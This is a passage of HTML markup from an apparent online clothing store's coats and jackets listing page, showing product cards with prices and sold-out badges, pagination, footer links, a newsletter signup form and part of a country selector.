    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/plus-size-solid-waist-length-blazer-cardigan">
    <span class="visually-hidden">Easy To Love Blazer-Plus Size</span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7316569292976 {
    max-width: 166.5625px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7316569292976 {
    max-width: 166.5625px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7316569292976" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:150.093808630394%;">
        <img id="ProductCardImage-collection-template-7316569292976"
              class="grid-view-item__image lazyload"
              alt=""
              data-src="//foreverlycollection.com/cdn/shop/products/16115859_53b424af-4edd-48d8-9b9f-c86d9b2cd933_{width}x.jpg?v=1678886218"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="0.66625"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//foreverlycollection.com/cdn/shop/products/16115859_53b424af-4edd-48d8-9b9f-c86d9b2cd933_250x250@2x.jpg?v=1678886218" alt="" style="max-width: 166.5625px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">Easy To Love Blazer-Plus Size</div> 
 <div product-id="7316569292976" class="arv-collection arv-collection--7316569292976"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">$36.99
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">$36.99
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          $0.00
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item grid-view-item--sold-out product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/everly-denim-jacket">
    <span class="visually-hidden">Everly Denim Jacket</span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7253370536112 {
    max-width: 163.35044929396662px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7253370536112 {
    max-width: 163.35044929396662px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7253370536112" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:153.0451866404715%;">
        <img id="ProductCardImage-collection-template-7253370536112"
              class="grid-view-item__image lazyload"
              alt=""
              data-src="//foreverlycollection.com/cdn/shop/products/image_09a6f0b4-d962-4658-b142-da3487edcd2e_{width}x.jpg?v=1670556853"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="0.6534017971758665"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//foreverlycollection.com/cdn/shop/products/image_09a6f0b4-d962-4658-b142-da3487edcd2e_250x250@2x.jpg?v=1670556853" alt="" style="max-width: 163.35044929396662px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">Everly Denim Jacket</div> 
 <div product-id="7253370536112" class="arv-collection arv-collection--7253370536112"></div>

  
<dl class="price price--listing price--sold-out "
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">$68.00
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">$68.00
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/birch-lane-jacket">
    <span class="visually-hidden">Birch Lane Jacket</span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7231297683632 {
    max-width: 156.62842574888464px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7231297683632 {
    max-width: 156.62842574888464px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7231297683632" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:159.61342828077315%;">
        <img id="ProductCardImage-collection-template-7231297683632"
              class="grid-view-item__image lazyload"
              alt=""
              data-src="//foreverlycollection.com/cdn/shop/products/image_4a193a73-0400-486d-a608-cdffe832da35_{width}x.jpg?v=1701535349"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="0.6265137029955385"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//foreverlycollection.com/cdn/shop/products/image_4a193a73-0400-486d-a608-cdffe832da35_250x250@2x.jpg?v=1701535349" alt="" style="max-width: 156.62842574888464px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">Birch Lane Jacket</div> 
 <div product-id="7231297683632" class="arv-collection arv-collection--7231297683632"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">$40.00
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">$40.00
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item grid-view-item--sold-out product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/mulberry-street-plaid-jacket">
    <span class="visually-hidden">Mulberry Street Plaid Jacket</span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7226429604016 {
    max-width: 161.63382072472982px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7226429604016 {
    max-width: 161.63382072472982px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7226429604016" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:154.67059980334318%;">
        <img id="ProductCardImage-collection-template-7226429604016"
              class="grid-view-item__image lazyload"
              alt=""
              data-src="//foreverlycollection.com/cdn/shop/products/image_dd75f794-9dfa-4f57-8d90-8188074d2a01_{width}x.jpg?v=1705592871"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="0.6465352828989193"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//foreverlycollection.com/cdn/shop/products/image_dd75f794-9dfa-4f57-8d90-8188074d2a01_250x250@2x.jpg?v=1705592871" alt="" style="max-width: 161.63382072472982px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">Mulberry Street Plaid Jacket</div> 
 <div product-id="7226429604016" class="arv-collection arv-collection--7226429604016"></div>

  
<dl class="price price--listing price--sold-out  price--on-sale "
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">$35.00
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">$35.00
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          $68.00
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
          <li class="grid__item grid__item--collection-template small--one-half medium-up--one-quarter">
            
<div class="grid-view-item product-card">
  <a class="grid-view-item__link grid-view-item__image-container full-width-link" href="/products/adventure-awaits-jacket">
    <span class="visually-hidden">Adventure Awaits Jacket</span>
  </a>

  
  

    <style>#ProductCardImage-collection-template-7190057189552 {
    max-width: 161.41609482220838px;
    max-height: 250px;
  }

  #ProductCardImageWrapper-collection-template-7190057189552 {
    max-width: 161.41609482220838px;
  }
</style>

  

  <div class="product-card__image-with-placeholder-wrapper" data-image-loading-animation>
    <div id="ProductCardImageWrapper-collection-template-7190057189552" class="grid-view-item__image-wrapper product-card__image-wrapper js">
      <div style="padding-top:154.87922705314008%;">
        <img id="ProductCardImage-collection-template-7190057189552"
              class="grid-view-item__image lazyload"
              alt=""
              data-src="//foreverlycollection.com/cdn/shop/products/image_aaee47ee-1adb-4358-9240-9811774a69d9_{width}x.jpg?v=1705592895"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="0.6456643792888335"
              data-sizes="auto"
              data-image>
      </div>
    </div>
  </div>

  <noscript>
    
    <img class="grid-view-item__image" src="//foreverlycollection.com/cdn/shop/products/image_aaee47ee-1adb-4358-9240-9811774a69d9_250x250@2x.jpg?v=1705592895" alt="" style="max-width: 161.41609482220838px;">
  </noscript>

  <div class="h4 grid-view-item__title product-card__title" aria-hidden="true">Adventure Awaits Jacket</div> 
 <div product-id="7190057189552" class="arv-collection arv-collection--7190057189552"></div>

  
<dl class="price price--listing"
>
  
<div class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">$35.00
</span>
    </dd>
  </div>
  <div class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale">$35.00
</span>
    </dd>
    <div class="price__compare">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular">
          
        </s>
      </dd>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </div>
  <div class="price__badges price__badges--listing">
    <span class="price__badge price__badge--sale" aria-hidden="true">
      <span>Sale</span>
    </span>
    <span class="price__badge price__badge--sold-out">
      <span>Sold out</span>
    </span>
  </div>
</dl>


</div>

          </li>
        
      </ul>
    

    

<ul class="list--inline pagination">
  
    <li aria-hidden="true">
      <button class="btn btn--tertiary btn--narrow" disabled>
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 20 8"><path d="M4.814 7.555C3.95 6.61 3.2 5.893 2.568 5.4 1.937 4.91 1.341 4.544.781 4.303v-.44a9.933 9.933 0 0 0 1.875-1.196c.606-.485 1.328-1.196 2.168-2.134h.752c-.612 1.309-1.253 2.315-1.924 3.018H19.23v.986H3.652c.495.632.84 1.1 1.036 1.406.195.306.485.843.869 1.612h-.743z" fill="#000" fill-rule="evenodd"/></svg>
        <span class="icon__fallback-text">Previous page</span>
      </button>
    </li>
    
  <li class="pagination__text">
    Page 1 of 4
  </li>
  
    <li>
      <a href="/collections/coats-jackets?page=2" class="btn btn--tertiary btn--narrow">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-right" viewBox="0 0 20 8"><path d="M15.186.445c.865.944 1.614 1.662 2.246 2.154.631.491 1.227.857 1.787 1.098v.44a9.933 9.933 0 0 0-1.875 1.196c-.606.485-1.328 1.196-2.168 2.134h-.752c.612-1.309 1.253-2.315 1.924-3.018H.77v-.986h15.577c-.495-.632-.84-1.1-1.035-1.406-.196-.306-.486-.843-.87-1.612h.743z" fill="#000" fill-rule="evenodd"/></svg>
        <span class="icon__fallback-text">Next page</span>
      </a>
    </li>
  
</ul>

</div>
</div>






</div>

    </main>

    <div id="shopify-section-footer" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #dddddd;
  }

  .site-footer p,
  .site-footer__linklist-item a,
  .site-footer__rte a,
  .site-footer h4,
  .site-footer small,
  .site-footer__copyright-content a,
  .site-footer__newsletter-error,
  .site-footer__social-icons .social-icons__link {
    color: #333232;
  }

  .site-footer {
    color: #333232;
    background-color: #f6f6f6;
  }

  .site-footer__rte a {
    border-bottom: 1px solid #333232;
  }

  .site-footer__rte a:hover,
  .site-footer__linklist-item a:hover,
  .site-footer__copyright-content a:hover {
    color: #5a5858;
    border-bottom: 1px solid #5a5858;
  }

  .site-footer__social-icons .social-icons__link:hover {
    color: #5a5858;
  }
</style><footer class="site-footer critical-hidden" role="contentinfo" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">
    <div class="site-footer__content"><div class="site-footer__item
                    
                    site-footer__item--one-half
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">Quick links</p><ul class="site-footer__linklist
                            list--inline"><li class="site-footer__linklist-item">
                        <a href="/search"
                          
                        >
                          Search
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-us"
                          
                        >
                          About Us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/contact-us"
                          
                        >
                          Contact Us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/frequently-asked-questions"
                          
                        >
                          FAQ
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/return-policy"
                          
                        >
                          Return Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/size-chart"
                          
                        >
                          Size Chart
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/shipping-information"
                          
                        >
                          Shipping Information
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/terms-of-service"
                          
                        >
                          Terms of Service
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/terms-of-service"
                          
                        >
                          Terms of Service
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/policies/refund-policy"
                          
                        >
                          Refund policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/ambassador-program"
                          
                        >
                          Ambassador Program
                        </a>
                      </li></ul></div>
        </div><div class="site-footer__item
                    
                    site-footer__item--one-half
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--newsletter"><p class="h4">Newsletter</p><div class="site-footer__newsletter
                          "><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="contact-form" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<input type="hidden" name="contact[tags]" value="newsletter">
                    <div class="input-group ">
                      <input type="email"
                        name="contact[email]"
                        id="ContactFooter-email"
                        class="input-group__field newsletter__input"
                        value=""
                        placeholder="Email address"
                        aria-label="Email address"
                        aria-required="true"
                        required
                        autocorrect="off"
                        autocapitalize="off"
                        >
                      <span class="input-group__btn">
                        <button type="submit" class="btn newsletter__submit" name="commit" >
                          <span class="newsletter__submit-text--large">Subscribe</span>
                        </button>
                      </span>
                    </div>
                    
                  </form>
                </div></div>
        </div></div>
  </div>

  <hr class="site-footer__hr"><div class="page-width">
    <div class="grid grid--no-gutters small--text-center grid--footer-float-right"><div class="grid__item one-half small--one-whole"><form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/coats-jackets" /><div class="selectors-form__item">
                <h2 class="visually-hidden" id="country-heading">
                  Country/region
                </h2><div class="disclosure" data-disclosure-country>
                  <button type="button" class="disclosure__toggle" aria-expanded="false" aria-controls="country-list" aria-describedby="country-heading" data-disclosure-toggle>United States (USD $)</button>
                  <ul id="country-list" class="disclosure-list" data-disclosure-list>
                    
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AF" data-disclosure-option>Afghanistan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AX" data-disclosure-option>Åland Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AL" data-disclosure-option>Albania (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="DZ" data-disclosure-option>Algeria (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AD" data-disclosure-option>Andorra (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AO" data-disclosure-option>Angola (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AI" data-disclosure-option>Anguilla (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AG" data-disclosure-option>Antigua &amp; Barbuda (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AR" data-disclosure-option>Argentina (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AM" data-disclosure-option>Armenia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AW" data-disclosure-option>Aruba (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AC" data-disclosure-option>Ascension Island (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AU" data-disclosure-option>Australia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AT" data-disclosure-option>Austria (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AZ" data-disclosure-option>Azerbaijan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BS" data-disclosure-option>Bahamas (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BH" data-disclosure-option>Bahrain (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BD" data-disclosure-option>Bangladesh (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BB" data-disclosure-option>Barbados (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BY" data-disclosure-option>Belarus (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BE" data-disclosure-option>Belgium (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BZ" data-disclosure-option>Belize (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BJ" data-disclosure-option>Benin (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BM" data-disclosure-option>Bermuda (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BT" data-disclosure-option>Bhutan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BO" data-disclosure-option>Bolivia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BA" data-disclosure-option>Bosnia &amp; Herzegovina (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BW" data-disclosure-option>Botswana (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BR" data-disclosure-option>Brazil (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IO" data-disclosure-option>British Indian Ocean Territory (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="VG" data-disclosure-option>British Virgin Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BN" data-disclosure-option>Brunei (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BG" data-disclosure-option>Bulgaria (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BF" data-disclosure-option>Burkina Faso (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BI" data-disclosure-option>Burundi (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KH" data-disclosure-option>Cambodia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CM" data-disclosure-option>Cameroon (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CA" data-disclosure-option>Canada (CAD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CV" data-disclosure-option>Cape Verde (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BQ" data-disclosure-option>Caribbean Netherlands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KY" data-disclosure-option>Cayman Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CF" data-disclosure-option>Central African Republic (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TD" data-disclosure-option>Chad (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CL" data-disclosure-option>Chile (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CN" data-disclosure-option>China (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CX" data-disclosure-option>Christmas Island (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CC" data-disclosure-option>Cocos (Keeling) Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CO" data-disclosure-option>Colombia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KM" data-disclosure-option>Comoros (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CG" data-disclosure-option>Congo - Brazzaville (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CD" data-disclosure-option>Congo - Kinshasa (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CK" data-disclosure-option>Cook Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CR" data-disclosure-option>Costa Rica (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CI" data-disclosure-option>Côte d’Ivoire (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="HR" data-disclosure-option>Croatia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CW" data-disclosure-option>Curaçao (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CY" data-disclosure-option>Cyprus (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CZ" data-disclosure-option>Czechia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="DK" data-disclosure-option>Denmark (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="DJ" data-disclosure-option>Djibouti (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="DM" data-disclosure-option>Dominica (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="DO" data-disclosure-option>Dominican Republic (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="EC" data-disclosure-option>Ecuador (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="EG" data-disclosure-option>Egypt (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SV" data-disclosure-option>El Salvador (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GQ" data-disclosure-option>Equatorial Guinea (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ER" data-disclosure-option>Eritrea (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="EE" data-disclosure-option>Estonia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SZ" data-disclosure-option>Eswatini (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ET" data-disclosure-option>Ethiopia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="FK" data-disclosure-option>Falkland Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="FO" data-disclosure-option>Faroe Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="FJ" data-disclosure-option>Fiji (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="FI" data-disclosure-option>Finland (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="FR" data-disclosure-option>France (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GF" data-disclosure-option>French Guiana (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PF" data-disclosure-option>French Polynesia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TF" data-disclosure-option>French Southern Territories (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
